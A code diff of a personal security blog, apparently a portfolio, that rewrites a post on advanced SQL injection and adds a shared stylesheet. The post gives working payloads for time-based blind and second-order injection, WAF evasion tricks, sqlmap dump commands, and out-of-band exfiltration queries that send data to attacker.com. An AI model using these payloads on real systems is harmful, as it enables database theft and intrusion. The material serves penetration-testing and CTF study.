+    <div class="co-title">⚠ Why It's Missed</div>
+    <p>Second-order SQLi bypasses input sanitisation at the entry point because the payload is stored, not immediately executed. Scanners that only test request/response pairs miss it entirely.</p>
+  </div>
+
+  <h2>WAF Bypass Techniques</h2>
+  <p>Modern WAFs block obvious SQLi strings. These bypass techniques work against most commercial WAFs as of 2025:</p>
+
+  <h3>Case and Comment Obfuscation</h3>
+  <div class="cb">
+    <div class="cb-lbl">WAF Bypass — Obfuscation</div>
+    <pre># Case variation
+SeLeCt * FrOm users
+
+# Inline comment injection
+SELECT/**/username/**/FROM/**/users
+SEL/**/ECT username FROM users
+
+# MySQL-specific versioned comments
+SELECT /*!50000username*/ FROM users
+
+# URL double encoding
+%2527 = ' (double encoded)
+%2520 = space</pre>
+  </div>
+
+  <h3>HTTP-Level Bypass</h3>
+  <div class="cb">
+    <div class="cb-lbl">Parameter Pollution</div>
+    <pre># HPP — some WAFs only check the first parameter
+GET /item?id=1&id=' UNION SELECT...
+
+# Chunked transfer encoding — some WAFs can't reassemble
+POST /login HTTP/1.1
+Transfer-Encoding: chunked
+
+# JSON SQLi — WAFs often miss injections in JSON bodies
+{"username": "admin' OR '1'='1"}</pre>
+  </div>
+
+  <h2>Out-of-Band Exfiltration</h2>
+  <p>When there is absolutely no response channel, exfiltrate via DNS or HTTP to your own server:</p>
+  <div class="cb">
+    <div class="cb-lbl">DNS Exfiltration (MSSQL)</div>
+    <pre>'; EXEC master..xp_dirtree
+  '//'+SUBSTRING(@@version,1,20)+'.attacker.com/a'--
+
+-- Oracle
+' UNION SELECT UTL_HTTP.REQUEST(
+  'http://attacker.com/'||(SELECT user FROM dual)
+) FROM dual--
+
+-- MySQL (requires FILE privilege)
+' UNION SELECT LOAD_FILE(CONCAT(
+  '\\\\', (SELECT database()), '.attacker.com\\a'))--</pre>
+  </div>
+
+  <h2>SQLMap Advanced Usage</h2>
+  <div class="cb">
+    <div class="cb-lbl">Production SQLMap Commands</div>
+    <pre># Full fingerprint + dump with WAF bypass
+sqlmap -u "http://target.com/item?id=1" \
+  --level=5 --risk=3 \
+  --tamper=space2comment,charunicodeescape,between \
+  --random-agent \
+  --technique=BEUSTQ \
+  --dump-all \
+  --batch
+
+# POST request from Burp
+sqlmap -r request.txt \
+  --tamper=apostrophemask,equaltolike \
+  --dbms=mysql \
+  --dbs
+
+# Blind with custom delay threshold
+sqlmap -u "http://target.com/search?q=test" \
+  --technique=T \
+  --time-sec=3 \
+  --batch -D webapp -T users --dump</pre>
+  </div>
+
+  <h2>Key Takeaways</h2>
+  <ul>
+    <li>If UNION fails, always try time-based blind — it works on almost every DB engine</li>
+    <li>Second-order SQLi requires tracing data flows, not just testing inputs</li>
+    <li>WAF bypass is a cat-and-mouse game — version comments and comment obfuscation beat most blocklists</li>
+    <li>OOB exfiltration is the last resort but requires special DB privileges</li>
+    <li>Combine SQLMap tamper scripts with manual verification for reliable results</li>
+  </ul>
+
+  <div class="bfooter">
+    <span class="bftag">SQL Injection</span><span class="bftag">Blind SQLi</span><span class="bftag">WAF Bypass</span>
+    <span class="bftag">Second-Order</span><span class="bftag">SQLMap</span><span class="bftag">Web Security</span>
+  </div>
+
+  <div class="bmore">
+    <h3>More Writeups</h3>
+    <div class="bmore-links">
+      <a href="blog-ssrf-htb.html" class="bmore-link">
+        <span class="bml-num">01</span>
+        <span class="bml-title">HackTheBox: Exploiting SSRF for Internal Recon</span>
+        <span class="bml-arr">→</span>
+      </a>
+      <a href="blog-wireshark-lateral.html" class="bmore-link">
+        <span class="bml-num">03</span>
+        <span class="bml-title">Wireshark Deep Dive: Detecting Lateral Movement</span>
+        <span class="bml-arr">→</span>
+      </a>
     </div>
-    <div class="blog-divider"></div>
-  </div>
-
-  <div class="blog-content">
-
-    <p>Most SQL injection tutorials stop at UNION-based extraction. But in real pentests and CTFs, UNION attacks rarely work out of the box — columns don't match, WAFs block quotes, or the output isn't reflected anywhere. This post covers the techniques I rely on when the basics fail: blind time-based injection, second-order SQLi, and WAF bypass strategies.</p>
-
-    <h2>Why UNION Attacks Often Fail</h2>
-    <p>UNION-based injection requires:</p>
-    <ul>
-      <li>The exact number of columns to match the original query</li>
-      <li>Compatible data types in each column position</li>
-      <li>Output to be reflected somewhere in the HTTP response</li>
-      <li>No WAF blocking keywords like <code>UNION</code>, <code>SELECT</code>, or <code>--</code></li>
-    </ul>
-    <p>In modern apps, most of these conditions fail. That's when you need to go blind.</p>
-
-    <h2>Blind Time-Based Injection</h2>
-    <p>When there's no reflected output, time-based blind SQLi lets you extract data one bit at a time by measuring response delays. The database sleeps for a defined interval if a condition is true.</p>
-
-    <h3>MySQL — SLEEP()</h3>
-    <div class="code-block">
-      <div class="code-label">Basic time-based payload</div>
-      <pre>-- True condition: response delays ~5 seconds
-1' AND SLEEP(5)-- -
-
--- Extract DB version char by char
-1' AND IF(SUBSTRING(version(),1,1)='5', SLEEP(5), 0)-- -
-
--- Extract username
-1' AND IF(SUBSTRING(user(),1,1)='r', SLEEP(5), 0)-- -</pre>
-    </div>
-
-    <h3>MSSQL — WAITFOR DELAY</h3>
-    <div class="code-block">
-      <div class="code-label">MSSQL time-based</div>
-      <pre>-- Delay 5 seconds if SA account exists
-'; IF (SELECT COUNT(*) FROM master..syslogins
-   WHERE name='sa') > 0 WAITFOR DELAY '0:0:5'-- 
-
--- Extract database name
-'; IF (ASCII(SUBSTRING(DB_NAME(),1,1)) > 64)
-   WAITFOR DELAY '0:0:5'--</pre>
-    </div>
-
-    <h3>PostgreSQL — pg_sleep()</h3>
-    <div class="code-block">
-      <div class="code-label">PostgreSQL time-based</div>
-      <pre>'; SELECT CASE WHEN (username='admin') 
-   THEN pg_sleep(5) ELSE pg_sleep(0) END 
-   FROM users-- </pre>
-    </div>
-
-    <div class="callout info">
-      <div class="callout-title">&#9432; Automation Tip</div>
-      <p>Manual time-based extraction is painfully slow. Use SQLMap with <code>--technique=T --dbms=mysql --level=3</code> to automate it. For custom payloads, write a Python script that measures <code>response.elapsed.total_seconds()</code>.</p>
-    </div>
-
-    <h2>Second-Order SQL Injection</h2>
-    <p>Second-order (or stored) SQLi is the sneakiest variant. The malicious input is stored in the database safely, then later used in a different query without sanitization. Detection requires understanding the full data flow, not just the input point.</p>
-
-    <h3>Classic Example: Username Registration</h3>
-    <div class="code-block">
-      <div class="code-label">Step 1 — Register with injected username</div>
-      <pre>Username: admin'-- 
-Password: anything123</pre>
-    </div>
-
-    <div class="code-block">
-      <div class="code-label">Step 2 — The stored value is reused in a password-change query</div>
-      <pre>-- Application code (vulnerable):
-query = "UPDATE users SET password='" + new_pass + 
-        "' WHERE username='" + session_user + "'"
-
--- With our injected username, this becomes:
-UPDATE users SET password='anything' WHERE username='admin'-- '
--- The -- comments out the rest, changing admin's password!</pre>
-    </div>
-
-    <div class="callout warn">
-      <div class="callout-title">&#9888; Why It's Hard to Find</div>
-      <p>Input validation at registration may look secure. The vulnerability only manifests when that stored value is retrieved and used in a new query — often in a completely different feature of the app.</p>
-    </div>
-
-    <h2>WAF Bypass Techniques</h2>
-    <p>Modern WAFs block obvious SQLi patterns. Here are the encoding and obfuscation tricks that still work:</p>
-
-    <h3>1. Case Variation & Comments</h3>
-    <div class="code-block">
-      <div class="code-label">Obfuscation</div>
-      <pre>-- Blocked:
-UNION SELECT 1,2,3--
-
--- Bypasses:
-UnIoN/**/SeLeCt/**/1,2,3--
-/*!UNION*/ /*!SELECT*/ 1,2,3--
-UNION%20SELECT%201,2,3--</pre>
-    </div>
-
-    <h3>2. URL & Double Encoding</h3>
-    <div class="code-block">
-      <div class="code-label">Encoding bypass</div>
-      <pre>-- Space → %20 or /**/  or %09 (tab) or %0a (newline)
--- Single quote → %27 or %2527 (double-encoded)
--- Equals → LIKE or regexp or %3d
-
-1'%20AND%20'1'%3d'1
-1' AND 1 LIKE 1-- </pre>
-    </div>
-
-    <h3>3. HTTP Parameter Pollution</h3>
-    <div class="code-block">
-      <div class="code-label">HPP — splitting payloads across params</div>
-      <pre>GET /search?id=1 UNION&id= SELECT 1,2,3--
-# Some backends concatenate duplicate params
-# WAF sees two clean params; backend sees one injection</pre>
-    </div>
-
-    <h3>4. Chunked Transfer & JSON Injection</h3>
-    <div class="code-block">
-      <div class="code-label">JSON SQLi (MySQL)</div>
-      <pre>-- JSON field directly in SQL query:
-{"username": "admin' AND 1=1-- ", "password": "x"}
-
--- MySQL JSON functions abused:
-{"id": "1 AND JSON_LENGTH('[1,2,3]')=3-- "}</pre>
-    </div>
-
-    <h2>Automating with SQLMap — Advanced Flags</h2>
-    <p>SQLMap is powerful but noisy by default. These flags make it surgical:</p>
-
-    <div class="code-block">
-      <div class="code-label">SQLMap advanced usage</div>
-      <pre># Blind only, MySQL, high risk/level, with WAF tamper
-sqlmap -u "https://target.com/item?id=1" \
-  --technique=BT \
-  --dbms=mysql \
-  --level=5 --risk=3 \
-  --tamper=space2comment,between,randomcase \
-  --batch --dump -T users
-
-# POST request
-sqlmap -u "https://target.com/login" \
-  --data="user=admin&pass=test" \
-  -p user --dbs</pre>
-    </div>
-
-    <h2>Key Takeaways</h2>
-    <ul>
-      <li>When UNION fails, switch to time-based blind — it works even with no output reflection</li>
-      <li>Always trace data flow end-to-end; second-order injection hides in features far from the input</li>
-      <li>WAF bypass is mostly about encoding + fragmentation — WAFs parse HTTP differently than databases</li>
-      <li>SQLMap's <code>--tamper</code> scripts are underused — combine multiple tampers for better WAF evasion</li>
-      <li>Always test with <code>--level=5 --risk=3</code> in CTF environments; default settings miss a lot</li>
-    </ul>
-
-    <div class="blog-footer-tags">
-      <span>SQL Injection</span><span>Blind SQLi</span><span>WAF Bypass</span>
-      <span>Second-Order</span><span>SQLMap</span><span>MSSQL</span><span>MySQL</span>
-    </div>
-
-  </div>
-
+  </div>
+</div>
+
+<script src="blog-shared.js"></script>
 </body>
 </html>
--- a/blog-style.css
+++ b/blog-style.css
@@ -0,0 +1,155 @@
+/* ═══════════════════════════════════════════════════
+   SAKETH REDDY — CINEMATIC BLOG STYLE
+   Shared across all blog pages
+═══════════════════════════════════════════════════ */
+@import url('https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@300;400;500&display=swap');
+
+:root{
+  --ink:#030608;--ink2:#060d14;--ink3:#0a141f;
+  --c:#00d4ff;--c2:#0099bb;--a:#ff6b1a;--g:#00ff9d;--p:#a855f7;--r:#ff2d55;
+  --t:#8aa4b8;--w:#e8f4ff;--dim:#2a4055;
+  --F:'Bebas Neue',sans-serif;--U:'Space Grotesk',sans-serif;--M:'JetBrains Mono',monospace;
+}
+*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
+html{scroll-behavior:smooth}
+body{background:var(--ink);color:var(--t);font-family:var(--U);font-size:1rem;line-height:1.85;min-height:100vh;overflow-x:hidden;cursor:none}
+/* Global text shadow for blog pages */
+h1,h2,h3,p,span,li,a,.bcat,.bdate,.btitle,.bmeta{text-shadow:0 1px 12px rgba(0,0,0,0.95),0 2px 30px rgba(0,0,0,0.85)}
+::-webkit-scrollbar{width:2px}::-webkit-scrollbar-track{background:var(--ink)}::-webkit-scrollbar-thumb{background:var(--c2)}
+::selection{background:rgba(0,212,255,.25);color:var(--w)}
+
+/* cursor */
+#cur{position:fixed;width:8px;height:8px;background:var(--c);border-radius:50%;pointer-events:none;z-index:9999;transform:translate(-50%,-50%);mix-blend-mode:screen}
+#cur-r{position:fixed;width:36px;height:36px;border:1px solid rgba(0,212,255,.3);border-radius:50%;pointer-events:none;z-index:9998;transform:translate(-50%,-50%);transition:width .3s,height .3s,border-color .3s}
+
+#bg-canvas{position:fixed;inset:0;z-index:0;pointer-events:none;opacity:1}
+#grain{position:fixed;inset:0;z-index:1;pointer-events:none;opacity:.04;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='g'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.75' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23g)'/%3E%3C/svg%3E");animation:gs .12s steps(1) infinite}
+@keyframes gs{0%{transform:translate(0,0)}25%{transform:translate(-2px,1px)}50%{transform:translate(2px,-1px)}75%{transform:translate(-1px,2px)}100%{transform:translate(0,0)}}
+#vig{position:fixed;inset:0;z-index:1;pointer-events:none;background:radial-gradient(ellipse at 50% 50%,transparent 50%,rgba(3,6,8,.65) 100%)}
+#scl{position:fixed;inset:0;z-index:1;pointer-events:none;background:repeating-linear-gradient(0deg,rgba(0,0,0,0),rgba(0,0,0,0) 2px,rgba(0,0,0,.02) 2px,rgba(0,0,0,.02) 4px)}
+
+/* nav */
+.bnav{
+  position:sticky;top:0;z-index:500;
+  display:flex;align-items:center;justify-content:space-between;
+  padding:1.2rem 3rem;
+  background:rgba(3,6,8,.92);backdrop-filter:blur(30px);
+  border-bottom:1px solid rgba(0,212,255,0.1);
+}
+.bnav-logo{font-family:var(--F);font-size:1.3rem;letter-spacing:3px;color:var(--w);text-decoration:none;text-shadow:0 0 20px rgba(0,0,0,0.8),0 2px 10px rgba(0,0,0,1)}
+.bnav-logo span{color:var(--c);text-shadow:0 0 15px rgba(0,212,255,0.5),0 2px 10px rgba(0,0,0,1)}
+.bnav-back{
+  font-family:var(--M);font-size:.62rem;letter-spacing:2.5px;text-transform:uppercase;
+  color:var(--w);text-decoration:none;opacity:.75;
+  border:1px solid rgba(255,255,255,.15);padding:.5rem 1.2rem;
+  background:rgba(3,6,10,0.6);backdrop-filter:blur(8px);
+  clip-path:polygon(6px 0%,100% 0%,100% calc(100% - 6px),calc(100% - 6px) 100%,0% 100%,0% 6px);
+  transition:all .25s;display:flex;align-items:center;gap:.6rem;
+}
+.bnav-back:hover{border-color:rgba(0,212,255,.5);color:var(--c);opacity:1}
+
+/* hero */
+.bhero{
+  max-width:860px;margin:0 auto;padding:5rem 2.5rem 3rem;
+  position:relative;z-index:5;
+  background:rgba(3,6,8,0.55);backdrop-filter:blur(8px);
+}
+.bcat{
+  display:inline-flex;align-items:center;gap:.6rem;
+  font-family:var(--M);font-size:.58rem;letter-spacing:3.5px;text-transform:uppercase;
+  margin-bottom:1.8rem;
+  text-shadow:0 1px 10px rgba(0,0,0,0.9),0 0 30px rgba(0,0,0,0.9);
+}
+.bcat::before{content:'';width:14px;height:1px;background:var(--c)}
+.bcat-c{color:var(--c)}.bcat-a{color:var(--a)}.bcat-p{color:var(--p)}
+.btitle{
+  font-family:var(--F);font-size:clamp(2.4rem,6vw,4.5rem);
+  text-transform:uppercase;letter-spacing:2px;line-height:.95;
+  color:var(--w);margin-bottom:1.8rem;
+  text-shadow:0 0 1px #000,0 2px 20px rgba(0,0,0,1),0 0 40px rgba(0,0,0,0.9);
+}
+.btitle span{color:var(--c);text-shadow:0 0 20px rgba(0,212,255,0.6),0 2px 20px rgba(0,0,0,1)}
+.bmeta{display:flex;align-items:center;gap:1.2rem;font-family:var(--M);font-size:.62rem;letter-spacing:1px;color:var(--w);opacity:.7;flex-wrap:wrap;margin-bottom:2.5rem;text-shadow:0 1px 10px rgba(0,0,0,0.9)}
+.bmeta-tag{background:rgba(3,6,10,0.7);border:1px solid rgba(255,255,255,.15);padding:.2rem .65rem;letter-spacing:1.5px;text-transform:uppercase;backdrop-filter:blur(4px)}
+.bhero-line{height:1px;background:linear-gradient(90deg,var(--c2),rgba(168,85,247,.5),transparent);opacity:.5;position:relative}
+.bhero-line::after{content:'';position:absolute;left:0;top:-3px;width:6px;height:6px;border-radius:50%;background:var(--c);box-shadow:0 0 12px var(--c)}
+
+/* content */
+.bio-card,.form-box,.term,.feat,.pc,.cc,.bc-card,.cb,.co,.bmore{
+  backdrop-filter:blur(16px);
+}
+.bcontent{max-width:860px;margin:0 auto;padding:3.5rem 2.5rem 8rem;position:relative;z-index:5;background:rgba(3,6,8,0.45);backdrop-filter:blur(24px)}
+.bcontent h2{
+  font-family:var(--F);font-size:1.8rem;letter-spacing:2px;text-transform:uppercase;
+  color:var(--w);margin:3rem 0 1rem;padding-left:1rem;
+  border-left:2px solid var(--c);position:relative;
+  text-shadow:0 0 1px #000,0 2px 16px rgba(0,0,0,1);
+}
+.bcontent h2::before{
+  content:'';position:absolute;left:-1px;top:0;bottom:0;width:2px;
+  background:linear-gradient(180deg,var(--c),var(--p));box-shadow:0 0 12px var(--c);
+}
+.bcontent h3{font-family:var(--U);font-size:1.05rem;font-weight:700;color:var(--c);margin:2rem 0 .6rem;text-shadow:0 0 12px rgba(0,212,255,0.35),0 1px 10px rgba(0,0,0,0.9)}
+.bcontent p{color:var(--w);opacity:.92;text-shadow:0 1px 10px rgba(0,0,0,0.9);margin-bottom:1.1rem;font-size:.95rem}
+.bcontent strong{color:var(--c);text-shadow:0 0 12px rgba(0,212,255,0.4),0 1px 8px rgba(0,0,0,0.9)}
+.bcontent code{font-family:var(--M);font-size:.82rem;color:var(--c);background:rgba(0,212,255,.06);padding:.1rem .4rem;border:1px solid rgba(0,212,255,.12)}
+.bcontent ul,.bcontent ol{padding-left:1.6rem;margin-bottom:1.1rem}
+.bcontent li{color:var(--w);opacity:.9;text-shadow:0 1px 10px rgba(0,0,0,0.9);margin-bottom:.45rem;font-size:.95rem}
+.bcontent li::marker{color:var(--c)}
+
+/* code blocks */
+.cb{
+  background:rgba(3,8,14,.95);
+  border:1px solid rgba(0,212,255,.1);
+  border-left:2px solid var(--c);
+  padding:1.4rem 1.6rem;margin:1.5rem 0;overflow-x:auto;
+  position:relative;
+}
+.cb::before{content:'';position:absolute;top:0;left:0;right:0;height:1px;background:linear-gradient(90deg,var(--c),rgba(168,85,247,.5),transparent)}
+.cb-lbl{font-family:var(--M);font-size:.55rem;letter-spacing:3px;text-transform:uppercase;color:var(--dim);margin-bottom:.7rem;display:flex;align-items:center;gap:.5rem}
+.cb-lbl::before{content:'▶';color:var(--c);font-size:.45rem}
+.cb pre{font-family:var(--M);font-size:.8rem;color:#a8d8ea;line-height:1.75;white-space:pre}
+
+/* callouts */
+.co{padding:1.2rem 1.5rem;margin:1.8rem 0;border-left:2px solid;position:relative;overflow:hidden}
+.co::before{content:'';position:absolute;inset:0;opacity:.04}
+.co-info{border-color:var(--c)}.co-info::before{background:var(--c)}
+.co-warn{border-color:var(--a)}.co-warn::before{background:var(--a)}
+.co-ok{border-color:var(--g)}.co-ok::before{background:var(--g)}
+.co-title{font-family:var(--M);font-size:.58rem;letter-spacing:2.5px;text-transform:uppercase;margin-bottom:.5rem;display:flex;align-items:center;gap:.4rem}
+.co-info .co-title{color:var(--c)}.co-warn .co-title{color:var(--a)}.co-ok .co-title{color:var(--g)}
+.co p{margin:0;font-size:.92rem}
+
+/* tags footer */
+.bfooter{
+  display:flex;flex-wrap:wrap;gap:.5rem;
+  margin-top:4rem;padding-top:2rem;
+  border-top:1px solid rgba(255,255,255,.05);
+}
+.bftag{font-family:var(--M);font-size:.58rem;letter-spacing:1.5px;text-transform:uppercase;padding:.3rem .75rem;border:1px solid rgba(255,255,255,.06);color:var(--dim);clip-path:polygon(5px 0%,100% 0%,100% calc(100% - 5px),calc(100% - 5px) 100%,0% 100%,0% 5px)}
+
+/* read more */
+.bmore{
+  margin-top:4rem;padding:2.5rem;
+  border:1px solid rgba(255,255,255,.05);background:rgba(255,255,255,.02);
+  position:relative;
+}
+.bmore::before{content:'// read_more.sh';position:absolute;top:-.55rem;left:1.5rem;font-family:var(--M);font-size:.56rem;letter-spacing:2px;color:var(--dim);background:var(--ink);padding:0 .5rem}
+.bmore h3{font-family:var(--F);font-size:1.1rem;letter-spacing:2px;text-transform:uppercase;color:var(--dim);margin-bottom:1.2rem}
+.bmore-links{display:flex;flex-direction:column;gap:.6rem}
+.bmore-link{
+  display:flex;align-items:center;gap:.8rem;padding:.8rem 1rem;
+  border:1px solid rgba(255,255,255,.04);background:rgba(255,255,255,.015);
+  text-decoration:none;transition:all .25s;
+}
+.bmore-link:hover{border-color:rgba(0,212,255,.25);transform:translateX(4px)}
+.bml-num{font-family:var(--F);font-size:1.2rem;letter-spacing:2px;color:rgba(0,212,255,.2)}
+.bml-title{font-family:var(--U);font-size:.88rem;font-weight:600;color:var(--t);flex:1;transition:color .2s}
+.bmore-link:hover .bml-title{color:var(--w)}
+.bml-arr{color:var(--dim);transition:color .2s,transform .2s}
+.bmore-link:hover .bml-arr{color:var(--c);transform:translateX(4px)}
+
+@media(max-width:768px){
+  .bnav{padding:.9rem 1.2rem}.bhero,.bcontent{padding-left:1.2rem;padding-right:1.2rem}
+  .btitle{font-size:2rem}
+}
